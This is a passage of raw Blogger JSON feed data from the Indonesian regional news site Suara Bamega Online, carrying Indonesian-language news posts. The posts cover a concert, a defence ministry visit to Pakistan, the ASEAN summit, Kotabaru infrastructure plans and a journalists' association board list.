menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-293383187832506898"},"published":{"$t":"2025-10-27T13:12:00.004+08:00"},"updated":{"$t":"2025-10-27T13:12:17.736+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Perkuat Solidaritas Kawasan, Presiden Prabowo Hadiri KTT ke-47 ASEAN di Kuala Lumpur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZfjot1Ob9PaAbTAJYrt-yxocHFxvZqztmtjy3PcUMP1DmVZDHE1IutaUMxm0dwWMUFUm5MYrULVOGx9IGDglzbQf0yUoCG7l0tUa7HqO7YpN_P2Etu3YRmHufh92FgnVmWcT9EXDfZRpETv5PgCrJI90Rfgueg4KuxwMl4OLbQvn5RmUexeA1GEaQy8\/s635\/IMG-20251027-WA0006(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"635\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZfjot1Ob9PaAbTAJYrt-yxocHFxvZqztmtjy3PcUMP1DmVZDHE1IutaUMxm0dwWMUFUm5MYrULVOGx9IGDglzbQf0yUoCG7l0tUa7HqO7YpN_P2Etu3YRmHufh92FgnVmWcT9EXDfZRpETv5PgCrJI90Rfgueg4KuxwMl4OLbQvn5RmUexeA1GEaQy8\/s320\/IMG-20251027-WA0006(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Malaysia – Presiden Republik Indonesia Prabowo Subianto tiba di Kuala Lumpur Convention Centre (KLCC), Malaysia, pada Minggu (26\/10\/2025) untuk menghadiri Konferensi Tingkat Tinggi (KTT) ke-47 ASEAN. Kehadiran Presiden disambut langsung oleh Perdana Menteri Malaysia Anwar Ibrahim.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPertemuan keduanya berlangsung hangat. Presiden Prabowo dan PM Anwar tampak bersalaman erat dan berpelukan, mencerminkan keakraban serta hubungan persahabatan yang terjalin baik antara kedua negara. Keduanya juga berfoto bersama sebelum Presiden menuju ruang tunggu untuk bergabung dengan para pemimpin negara ASEAN lainnya.\u003C\/p\u003E\u003Cp\u003EDari ruang tunggu, Presiden Prabowo bersama para kepala negara kemudian menuju plenary hall untuk menghadiri acara pembukaan KTT ke-47 ASEAN.\u003C\/p\u003E\u003Cp\u003EPada sesi pembukaan, para pemimpin ASEAN menandatangani Deklarasi Penerimaan Timor Leste sebagai anggota ASEAN. Melalui deklarasi tersebut, Timor Leste resmi menjadi anggota ke-11 ASEAN, menandai babak baru dalam perjalanan organisasi kawasan ini.\u003C\/p\u003E\u003Cp\u003EDengan mengusung tema “Inclusivity and Sustainability”, KTT ke-47 ASEAN membahas berbagai upaya memperkuat kolaborasi regional yang inklusif dan berkelanjutan. Presiden Prabowo dijadwalkan berbicara dalam sesi pleno pada siang hari dan sesi retreat pada malam hari. Selain itu, Presiden juga akan menghadiri sejumlah pertemuan penting lainnya seperti KTT ASEAN–Jepang, KTT ASEAN–India, dan KTT ASEAN–Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EKehadiran Presiden Prabowo pada KTT ini menegaskan komitmen Indonesia dalam memperkuat kerja sama dan solidaritas, tidak hanya di kawasan Asia Tenggara, tetapi juga dengan negara-negara mitra di tingkat global.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/293383187832506898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/10\/perkuat-solidaritas-kawasan-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/293383187832506898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/293383187832506898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2025\/10\/perkuat-solidaritas-kawasan-presiden.html","title":"Perkuat Solidaritas Kawasan, Presiden Prabowo Hadiri KTT ke-47 ASEAN di Kuala Lumpur"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZfjot1Ob9PaAbTAJYrt-yxocHFxvZqztmtjy3PcUMP1DmVZDHE1IutaUMxm0dwWMUFUm5MYrULVOGx9IGDglzbQf0yUoCG7l0tUa7HqO7YpN_P2Etu3YRmHufh92FgnVmWcT9EXDfZRpETv5PgCrJI90Rfgueg4KuxwMl4OLbQvn5RmUexeA1GEaQy8\/s72-c\/IMG-20251027-WA0006(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111005269391881039309_1769431020891&_=1769431020892
body_size: 7317
content:
// API callback
jQuery111005269391881039309_1769431020891({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-26T19:59:22.923+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"Jakarta"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11510"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5603087239472458617"},"published":{"$t":"2026-01-26T19:55:00.000+08:00"},"updated":{"$t":"2026-01-26T19:55:53.017+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s4080\/IMG-20260126-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s320\/IMG-20260126-WA0018.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Pemerintah Kabupaten Kotabaru melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) terus memacu proyek-proyek strategis demi meningkatkan kualitas hidup masyarakat. Plt Kepala Dinas PUPR Kotabaru, H. Abdul Hamid, S.St., menyampaikan bahwa fokus utama saat ini mencakup mitigasi banjir, perbaikan jalan, hingga pengembangan sumber air baku.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan banjir di pusat kota, khususnya kawasan Agus Salim, direncanakan dimulai dari hulu. Pemkab Kotabaru telah mengusulkan pembangunan tiga embung strategis kepada pemerintah pusat, yakni Embung Seratak (prioritas 2026 karena lahan telah dibebaskan), Embung Gunung Perak (2027), dan Embung Gunung Mandin (2028). Ketiga embung tersebut ditargetkan mampu mengendalikan debit air kiriman hingga 80 persen.\u003C\/p\u003E\u003Cp\u003ESementara itu, di kawasan Perumahan Bamega Town House 2 dan pertigaan Gunung Ulin, PUPR menemukan saluran drainase yang terlalu kecil serta terhambat utilitas pipa PDAM. Untuk solusi jangka panjang, saluran lama akan diganti dengan box culvert berukuran minimal dua meter, disertai koordinasi dengan Balai Jalan Nasional guna penanganan permanen.\u003C\/p\u003E\u003Cp\u003ETerkait kerusakan jalan di wilayah Blok F akibat dampak pembangunan jembatan dan beban tonase berlebih, PUPR memastikan tetap melakukan penanganan. Dalam jangka pendek, dilakukan pemeliharaan rutin berupa penimbunan lubang agar jalan tetap fungsional. Sedangkan jangka panjang, pengembalian kondisi jalan secara total diusulkan melalui APBD Perubahan setelah proyek besar rampung pada Juli 2026.\u003C\/p\u003E\u003Cp\u003EUntuk pemenuhan kebutuhan air bersih, PUPR menargetkan perluasan layanan hingga ke 22 kecamatan. Wilayah Sungup Kanan dinilai memiliki potensi besar untuk dibendung sebagai sumber air baku baru. Namun, masyarakat diimbau tidak menggunakan air bekas galian tambang untuk konsumsi karena berisiko terhadap kesehatan.\u003C\/p\u003E\u003Cp\u003EPUPR juga mengklarifikasi keberadaan jembatan penyeberangan sementara di sejumlah lokasi proyek. Fasilitas tersebut merupakan inisiatif pihak pelaksana atas usulan masyarakat melalui kepala desa, sebagai bentuk kontribusi sosial di luar kontrak resmi guna memudahkan mobilitas warga selama pembangunan berlangsung.\u003C\/p\u003E\u003Cp\u003E“Semua langkah ini merupakan bentuk kehadiran pemerintah dalam menjawab kebutuhan infrastruktur masyarakat. Koordinasi dengan pemerintah pusat dan balai-balai terkait akan terus kami perkuat agar pembangunan di Kotabaru berjalan selaras,” pungkas. (Aida)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5603087239472458617\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5603087239472458617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kotabaru-mantapkan-infrastruktur-solusi.html","title":"Kotabaru Mantapkan Infrastruktur: Solusi Banjir dan Air Bersih untuk Masyarakat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnCJ-mM3dVPuP8NVyoDRepOfyvepZTwnqyflirY0Y0C1BvJ3-xxS_kqRx9Ye7uDpcOeTbn_BwiqtpMa7xnUGEwAKOyJ9GQBK0NvV-XcH31I3_-uv-O9eqJiaGbb1XWSC18F_kGq5glTbuOEmmbBc7TnaUsdpVj0eutVzWdHKp8z8mz1Q53VVqZo0RmQOE\/s72-c\/IMG-20260126-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2665458518649639897"},"published":{"$t":"2026-01-26T06:56:00.003+08:00"},"updated":{"$t":"2026-01-26T06:56:53.396+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Banjarmasin"}],"title":{"type":"text","$t":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s1600\/IMG-20260125-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s320\/IMG-20260125-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarmasin - Pertemuan Para Pengurus Dewan Pimpinan Wilayah Ikatan Penulis dan Jurnalis Indonesia Kalimantan Selatan (DPW IPJI Kalsel) dan sekaligus konsolidasi, dilaksanakan di Rumah Makan Jukung Julak, di kawasan jalan Banua Anyar Banjarmasin Timur, Kota Banjarmasin, Kalimantan Selatan, Sabtu (24\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan isi Surat Mandat dari Dewan Pimpinan Pusat Ikatan Penulis dan Jurnalis Indonsia Nomor :\u0026nbsp; 015\/A1\/SM\/DPP-IPJI\/X\/2025, untuk\u0026nbsp; segera melakukan Penyusunan Komposisi dan Personalia Kepengurusan DPW IPJI Kalimantan Selatan Preode 2026-2031.\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil musyawarah dan Mufakat Konsolidasi akhirnya menetapkan Nama-nama Komposisi dan Personalia Kepengurusan DPW Ikatan Penulis dan Jurnalis Indonsia ( DPW IPJI Kalsel 2026-2031 untuk diberitahukan kepada Dewan Pimpinan Pusat di Jakarta.\u003C\/p\u003E\u003Cp\u003ESebagai mana terlampir dibawah ini.\u003C\/p\u003E\u003Cp\u003EDewan Penasehat\u003C\/p\u003E\u003Cp\u003EKetua ( Dr H Fauzan Ramon, SH MH )\u003C\/p\u003E\u003Cp\u003EWakil Ketua (Noor Halis Majid)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Din Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Sahuri )\u003C\/p\u003E\u003Cp\u003EAnggota ( Abdullah )\u003C\/p\u003E\u003Cp\u003EDewan Penggurus :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E1) Irwansyah (Ketua DPW Kalsel )\u003C\/p\u003E\u003Cp\u003E2) Edy Rahmanto ( Wakil Ketua DPW Kalsel)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3)Ketua Bidang Organisasi, Kaderisasi ( Junaidi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4) Ketua Bidang Penulis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;(Mulyadi)\u003C\/p\u003E\u003Cp\u003EAnggota ( Bardaini SE)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5)Ketua Bidang Jurnalis ( GT Hamidan)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota (Naiman Sidik)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Advokasi,Hukum Acara dan Ham ( Bujino Salan K.SH.MH )\u003C\/p\u003E\u003Cp\u003EAnggota (Muhammad Mahyuni SH)\u003C\/p\u003E\u003Cp\u003EKetua Bidang Ekonomi dan Industri Kreatif ( Anang Ridha Rahmani SE )\u003C\/p\u003E\u003Cp\u003EAnggota ( Ahmad Sairi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Informatika dan Teknologi Digital ( Aldi Afrian Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Arsyad)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Hubungan Antar Lembaga ( 